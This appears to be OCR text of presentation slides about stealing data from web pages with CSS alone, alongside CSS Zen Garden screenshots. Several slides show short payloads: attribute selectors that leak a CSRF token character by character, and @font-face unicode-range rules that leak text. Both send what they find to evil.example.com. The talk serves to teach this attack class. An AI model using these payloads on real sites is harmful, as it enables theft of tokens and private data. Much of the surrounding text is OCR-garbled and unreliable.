

 $0.23$  fl  $\alpha$ 



### Select a Design:

Garments by Dan Mall

Steel by Steffen Knoellen

Apothecary by Trant Walton

Screen Filter by Elliot Jay **Stocks** 

Fountain Kiss by Jeremy Carlson

A Robot Named Jimmy meltmedia

Verde Moderna L., Dave **Shee** 

Under the Seal by Eric Stoltz

UP CSS Zen Gardon: The Beau

munity www.csszengarden.com/21%/

a.

when walking on The Road to Enlightenment

don't forget to kiss a stranger.



Littering a dark and dreary road lay the past velice of browser-specific tags, incompatible DOMs, broken CSS support, and altandanced browsers.

We must clear the mimi of the past. Wellenlightenmann has been achieved thanks to the tireless efforts of falk like the W3C. WaSP, and the major browser creators.

The CSS Zen Garden invites you to relax and meditate on the inportant lessons of the masters. Begor to see with charity. Learn to me the timebunored techniques in new and invigorating fashion. Become now with the web.

she asked So What is **This About?** 

A demonstration of what has he made until the through CSS-hased design the state stress that

**INTELLET BELLEVELY** 

GISS DISSERS

Denmitted the example in the cities of the











<input type="hidden" name="csrf-token" id="csrf" value="abcdef…">

## Stealing data from the DOM



background: url(//evil.example.com/?v=a);

#csrf[value^="a"] { }<br>} #csrf[value^="b"] { }<br>} #csrf[value^="c"] { }<br>} /\* … \*/

background: url(//evil.example.com/?v=b);

background: url(//evil.example.com/?v=c);

## Leaking an attribute value

mths.be/bsj





#### mths.be/bsj

<div id="sensitiveinformation">abcdefg</div>

## Stealing data from the DOM

mths.be/bsj

## Leaking unique symbols from a text node

@font-face { font-family: h4x0r; src: url(//evil.example.com/?v=A); unicode-range: U+0041; /\* CAPITAL LETTER A \*/ } #sensitive-information { font-family: h4x0r; }<br>}

mths.be/bup





12 requests | 6.2 KB transferred | Finish: 14.32 s | DOMContentLoaded: 6.44 s | Load: 6.44 s

